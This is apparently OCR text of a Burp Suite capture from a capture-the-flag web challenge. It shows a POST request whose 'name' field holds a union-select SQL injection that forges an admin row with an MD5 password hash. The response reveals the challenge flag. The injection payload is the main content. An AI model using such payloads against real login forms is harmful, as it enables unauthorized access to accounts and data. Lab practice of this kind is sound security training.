 Request
Pretty Raw \n Actions Select extension...
1 POST /search.php HTTP/1.1
2 Host: 9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 03:27:03 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{3d8e553d-f22d-4b7a-b615-59dfb7c17b9a}
17